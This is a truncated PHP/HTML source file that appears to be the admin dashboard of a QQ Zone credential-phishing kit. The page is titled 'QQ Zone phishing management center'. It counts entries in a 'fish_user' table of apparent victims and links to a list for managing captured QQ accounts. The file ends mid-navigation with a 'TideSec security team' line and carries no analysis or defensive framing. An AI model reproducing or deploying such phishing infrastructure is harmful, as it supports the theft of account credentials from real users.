 <?php
include("../include/common.php");
if($islogin==1){}else exit("<script language='javascript'>window.location.href='./login.php';</script>");
$rl = $DB->count("SELECT COUNT(id) from fish_user");
?>
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>QQ空间钓鱼管理中心</title>
<link href="//cdn.bootcss.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet"/>
<script src="//cdn.bootcss.com/jquery/1.12.4/jquery.min.js"></script>
<script src="//cdn.bootcss.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<!--[if lt IE 9]>
<script src="//cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
<nav class="navbar navbar-fixed-top navbar-default">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
<span class="sr-only">导航按钮</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="./">QQ空间钓鱼管理中心</a>
</div><!-- /.navbar-header -->
<div id="navbar" class="collapse navbar-collapse">
<ul class="nav navbar-nav navbar-right">
<li class="active">
<a href="./"><span class="glyphicon glyphicon-user"></span> 平台首页</a>
</li>
<li class="">
<a href="./list.php"><span class="glyphicon glyphicon-calendar"></span> QQ管理</a>
</li>
<li><a href="./login.php?logout"><span class="glyphicon glyphicon-log-out"></span> 退出登陆</a></li>
TideSec安全团队